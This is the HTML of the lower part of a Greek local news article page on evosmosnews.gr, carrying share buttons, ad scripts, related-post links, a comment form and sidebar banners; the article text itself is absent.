href="https://www.linkedin.com/shareArticle?trk=%CE%97+%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85+%CF%83%CF%84%CE%BF%CE%BD+%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A+%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC+%CF%88%CE%B5%CF%8D%CE%B4%CE%B7+%CF%80%CE%BF%CF%85+%CE%BC%CE%B5+%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="24144" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Η%20απάντηση%20της%20Χρηστίδου%20στον%20Μαραντίνη:%20«Συκοφαντικά%20ψεύδη%20που%20με%20διαβάλλουν»%20-%20https://evosmosnews.gr/%ce%97-%ce%b1%cf%80%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%a7%cf%81%ce%b7%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%9c%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%af/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2023%2F05%2Fmonomaxoi-131.jpg&#038;description=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;title=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;name=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;title=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2597-%25ce%25b1%25cf%2580%25ce%25ac%25ce%25bd%25cf%2584%25ce%25b7%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25a7%25cf%2581%25ce%25b7%25cf%2583%25cf%2584%25ce%25af%25ce%25b4%25ce%25bf%25cf%2585-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%259c%25ce%25b1%25cf%2581%25ce%25b1%25ce%25bd%25cf%2584%25ce%25af%2F&#038;text=%CE%97%20%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7%20%CF%84%CE%B7%CF%82%20%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85%20%CF%83%CF%84%CE%BF%CE%BD%20%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF%CE%BD%CE%B7%3A%20%C2%AB%CE%A3%CF%85%CE%BA%CE%BF%CF%86%CE%B1%CE%BD%CF%84%CE%B9%CE%BA%CE%AC%20%CF%88%CE%B5%CF%8D%CE%B4%CE%B7%20%CF%80%CE%BF%CF%85%20%CE%BC%CE%B5%20%CE%B4%CE%B9%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CF%85%CE%BD%C2%BB"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
</article>
<div class="penci-post-pagination">
<div class="prev-post">
<div class="prev-post-inner penci_mobj__body">
<div class="prev-post-title">
<span><i class="fa fa-angle-left"></i>previous post</span>
</div>
<div class="pagi-text">
<h5 class="prev-title"><a href="https://evosmosnews.gr/h-finos-film-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b9%cf%83%cf%84%ce%bf%ce%b9-%ce%a4%ce%bf-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%bc/">H Finos Film και οι… αναποφάσιστοι – Το βίντεο με τις απολαυστικές ατάκες</a></h5>
</div>
</div>
</div>
<div class="next-post ">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>next post<i class="fa fa-angle-right"></i></span>
</div>
<div class="pagi-text">
<h5 class="next-title"><a href="https://evosmosnews.gr/%ce%9f%ce%bc%cf%8c%cf%86%cf%89%ce%bd%ce%b7-%ce%b4%ce%b9%ce%ba%ce%b1%ce%af%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b5%ce%b1%cf%81%cf%8c-%ce%97%cf%81%ce%b1%ce%ba%ce%bb%ce%b5%ce%b9%cf%8e%cf%84/">Ομόφωνη δικαίωση για νεαρό Ηρακλειώτη: Αθωώθηκε μετά από 7 χρόνια για υπόθεση βιασμού</a></h5>
</div>
</div>
</div>
</div>
<div class="penci-post-author penci_media_object">
<div class="author-img penci_mobj__img">
<img src="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" width="100" height="100" alt="evosmos" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 alignnone photo" />	</div>
<div class="penci-author-content penci_mobj__body">
<h5><a href="https://evosmosnews.gr/author/evosmos/" title="Άρθρα του/της evosmos" rel="author">evosmos</a></h5>
<div class="author-description">
</div>
<div class="author-socials">
<a target="_blank" rel="noopener" class="author-social" href="https://evosmosnews.gr"><i class="fa fa-globe"></i></a>
</div>
</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-43559 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/10/evosmosnews.gr_-307-480x320.jpg" href="https://evosmosnews.gr/%cf%83%ce%b5-%ce%b1%cf%80%cf%8c%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%bf%ce%b9-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%ac%cf%83%ce%b9%ce%bf/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%b5-%ce%b1%cf%80%cf%8c%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%bf%ce%b9-%ce%bc%ce%b1%ce%b8%ce%b7%cf%84%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%ac%cf%83%ce%b9%ce%bf/">Σε απόγνωση οι μαθητές για το Γυμνάσιο Κυθήρων: Μια διευθύντρια και δύο καθηγήτριες για 90 παιδιά</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-10-29T07:09:18+00:00">29 Οκτωβρίου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-33945 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-202-480x320.jpg" href="https://evosmosnews.gr/%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%b9%ce%b1-%cf%84%ce%bf-%cf%84%cf%81%ce%b9%ce%b7%ce%bc%ce%b5%cf%81%ce%bf-%ce%b2%ce%b1%ce%b6%ce%b5%ce%b9-%cf%86%cf%89%cf%84%ce%b9%ce%b1-%cf%83%cf%84%ce%b9%cf%83/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%b9%ce%b1-%cf%84%ce%bf-%cf%84%cf%81%ce%b9%ce%b7%ce%bc%ce%b5%cf%81%ce%bf-%ce%b2%ce%b1%ce%b6%ce%b5%ce%b9-%cf%86%cf%89%cf%84%ce%b9%ce%b1-%cf%83%cf%84%ce%b9%cf%83/">ΑΚΡΙΒΕΙΑ: ΤΟ ΤΡΙΗΜΕΡΟ ΒΑΖΕΙ ΦΩΤΙΑ ΣΤΙΣ ΑΝΤΛΙΕΣ – ΚΑΛΠΑΖΕΙ Η ΤΙΜΗ ΤΗΣ ΒΕΝΖΙΝΗΣ! Ο ΛΟΓΟΣ; ΤΙΣ… ΑΡΓΙΕΣ ΑΥΞΑΝΟΥΝ ΤΙΣ ΤΙΜΕΣ ΟΙ ΠΡΑΤΗΡΙΟΥΧΟΙ! ΚΑΝΕΝΑΣ ΕΛΕΓΧΟΣ ΣΤΟ ΚΡΑΤΟΣ – ΜΠΑΝΑΝΙΑ</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-03-15T20:40:22+00:00">15 Μαρτίου 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-9269 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://evosmosnews.gr/wp-content/uploads/2020/09/evosmosnews.gr_-58-480x320.jpg" href="https://evosmosnews.gr/%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf%cf%82-%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1%ce%be%ce%b5-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af/"></a><h4 class="entry-title"><a href="https://evosmosnews.gr/%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf%cf%82-%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1%ce%be%ce%b5-%ce%b1%cf%80%cf%8c-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af/">Μύκονος: «Βούλιαξε» από κόσμο η παραλία στη Ψαρρού για μια&#8230; δωρεάν selfie στις «χρυσές» ξαπλώστρες (βίντεο)</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2020-09-06T16:48:40+00:00">6 Σεπτεμβρίου 2020</time></div></div></div></div><div id="wordpress-24144-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-24144  no-comment-yet" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%97-%CE%B1%CF%80%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CF%84%CE%B7%CF%82-%CE%A7%CF%81%CE%B7%CF%83%CF%84%CE%AF%CE%B4%CE%BF%CF%85-%CF%83%CF%84%CE%BF%CE%BD-%CE%9C%CE%B1%CF%81%CE%B1%CE%BD%CF%84%CE%AF/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://evosmosnews.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>    <div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tJTJG" title='Είσοδος με facebook'>
<div class="apsl-icon-block icon-facebook">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span>Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='24144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- end comments div -->
</div>				</div>
</div>
</div>
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="penci-banner_box--94687" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://agroil.gr/" target="_self"></a><img width="2106" height="2960" src="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_.jpg 2106w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-213x300.jpg 213w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-768x1079.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-729x1024.jpg 729w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-1920x2699.jpg 1920w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-960x1349.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-285x400.jpg 285w, https://evosmosnews.gr/wp-content/uploads/2017/11/agroil.gr_-585x822.jpg 585w" sizes="(max-width: 2106px) 100vw, 2106px" />			</div>
</div>
</div>
<style>#penci-banner_box--94687 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--94687 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--40187" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΣΟΥΒΛΑΚΕΡΙ ΟΥΖΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ ΤΗΛ. 2313069239</span></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--40187 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--40187 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--74539" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--74539 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--74539 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--23624" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--23624 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--23624 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--49369" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--49369 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--49369 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--93515" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
